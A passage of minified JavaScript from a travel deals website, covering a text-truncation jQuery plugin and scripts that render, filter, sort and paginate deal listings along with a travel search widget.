e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories 